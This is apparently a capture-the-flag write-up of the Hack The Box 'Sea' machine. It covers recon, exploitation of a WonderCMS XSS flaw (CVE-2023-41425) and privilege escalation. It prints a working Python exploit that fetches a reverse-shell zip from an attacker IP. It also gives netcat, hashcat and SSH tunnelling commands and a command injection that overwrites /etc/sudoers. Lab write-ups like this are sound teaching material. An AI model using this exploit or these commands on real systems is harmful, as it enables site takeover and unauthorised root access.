`Added the IP to hosts file in our machine.
Recon:
Nmap scan report for 10.10.11.28 (10.10.11.28)
Host is up (0.41s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 e3:54:e0:72:20:3c:01:42:93:d1:66:9d:90:0c:ab:e8 (RSA)
| 256 f3:24:4b:08:aa:51:9d:56:15:3d:67:56:74:7c:20:38 (ECDSA)
|_ 256 30:b1:05:c6:41:50:ff:22:a3:7f:41:06:0e:67:fd:50 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Sea - Home
|_http-server-header: Apache/2.4.41 (Ubuntu)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done at Tue Nov 5 09:08:04 2024 — 1 IP address (1 host up) scanned in 66.22 seconds
- We have 3 directories to see
Home
how-to-participate
contact.php
- the obvious choice was to enumerate more,
- Fuzzing for directoried and found some with 302 (no access)
- 404 page is also there.

- further enumeration, i got to know that even though /data or /themese give - 301 but if we type anything afte that it will give 404 and 200 if type know directories like home. which means a misconfiguration in url path.

- so did gobuster in all found 301 and found more 301 with data
- only /data -> /data/files = 301

- /themes/bike = 301
- So we will enumerate further

- Found above in /themes/bike/
- /themes/bike/README.md - download
- /sys/root/home : took us to home page
- /version: 3.2.0
README.md
- It says we are using wonder CMS 3.2.0
- i googled for any exploit and found CVE-2023-41425 - XSS
Vulnerability Overview
Type: Cross-Site Scripting (XSS)
- Description: A Cross-Site Scripting (XSS) vulnerability in WonderCMS 3.2.0 allows attackers to inject malicious scripts into certain input fields, which get executed in the context of the victim’s browser.
- Impact: If exploited, the attacker can steal cookies, session tokens, or perform actions on behalf of the victim (such as modifying site content).
Exploit Scenario:
- A malicious user (or an attacker with limited access to the admin panel) injects a payload into an input field.
- A victim, such as the site administrator or any visitor, views the injected page.
- The malicious JavaScript executes, performing actions like stealing cookies or redirecting users to a phishing site.
- from found exploit, we need to customize a bit to make it work.

- we will leverage the contact.php found on site to upload our payload and get an reverse shell
# Author: prodigiousMind
# Exploit: Wondercms 4.3.2 XSS to RCE
import sys
import requests
import os
import bs4
if (len(sys.argv)<4): print("usage: python3 exploit.py loginURL IP_Address Port\nexample: python3 exploit.py http://localhost/wondercms/loginURL 192.168.29.165 5252")
else:
data = '''
var url = "'''+str(sys.argv[1])+'''";
if (url.endsWith("/")) {
url = url.slice(0, -1);
}
var urlWithoutLog = url.split("/").slice(0, -1).join("/");
var urlWithoutLogBase = new URL(urlWithoutLog).pathname;
var token = document.querySelectorAll('[name="token"]')[0].value;
var urlRev = "http://sea.htb/wondercms/?installModule=http://10.10.16.27:8000/revshell.zip&directoryName=violet&type=themes&token=" + token;
var xhr3 = new XMLHttpRequest();
xhr3.withCredentials = true;
xhr3.open("GET", urlRev);
xhr3.send();
xhr3.onload = function() {
if (xhr3.status == 200) {
var xhr4 = new XMLHttpRequest();
xhr4.withCredentials = true;
xhr4.open("GET", urlWithoutLogBase+"/themes/revshell-main/rev.php");
xhr4.send();
xhr4.onload = function() {
if (xhr4.status == 200) {
var ip = "'''+str(sys.argv[2])+'''";
var port = "'''+str(sys.argv[3])+'''";
var xhr5 = new XMLHttpRequest();
xhr5.withCredentials = true;
xhr5.open("GET", urlWithoutLogBase+"/themes/revshell/rev.php?lhost=" + ip + "&lport=" + port);
xhr5.send();
}
};
}
};
'''
try:
open("xss.js","w").write(data)
print("[+] xss.js is created")
print("[+] execute the below command in another terminal\n\n----------------------------\nnc -lvp "+str(sys.argv[3]))
print("----------------------------\n")
XSSlink = str(sys.argv[1]).replace("loginURL","index.php?page=loginURL?")+"\"></form><script+src=\"http://"+str(sys.argv[2])+":8000/xss.js\"></script><form+action=\""
XSSlink = XSSlink.strip(" ")
print("send the below link to admin:\n\n----------------------------\n"+XSSlink)
print("----------------------------\n")
print("\nstarting HTTP server to allow the access to xss.js")
os.system("python3 -m http.server\n")
except: print(data,"\n","//write this to a file")python3 exploit1.py http://sea.htb/wondercms?page=index.php 10.10.16.27 4444- started our netcat and we need to paste that link to input field to make it work.
- once our rev.zip is uploaded to server, we can execute it by going in themes
http://10.10.11.28/themes/revshell-main/rev.php?lhost=10.10.16.27&lport=4444
- we got shell and we can escalte further
- NOTES: if zip has direct rev.php then /themes/rev.php is way to go
Enumeration:

- we got a user amay but we dont access to cat the user.txt
- we need to find password. machine are designed this way that password hash is on server.
- found database.js - /var/www/sea/data
- got: $2y$10$iOrk210RQSAzNCx6Vyq2X.aJ\/D.GuE4jRIikYiWrD3TM\/PjDnXm4q
- hash is bcrypt - m 3200
hashcat -m 3200 hash.txt /usr/share/wordlists/rockyou.txt
- we get an linpeas.sh in /tmp and give chmod +x linpeas.sh
- we get open ports running

ssh amay@sea.htb -L 3334:localhost:8080
- a system monitor running, log as user amay

- looks like analyze can access 2 on site but, i think it could access other files too. we can get our root.txt this way
- Intercepting our request when we analyze, we get

- we can path is urlencoded

- we can execute pure commands with this way.
log_file=/root/root.txt;cp/dev/shm/sudoers> /etc/sudoers&analyze_log
- and we got our root.txt
Final Notes:
- Discover XSS vulnerability
- Exploited it using a python script
- And HAPPY HUNTING !!!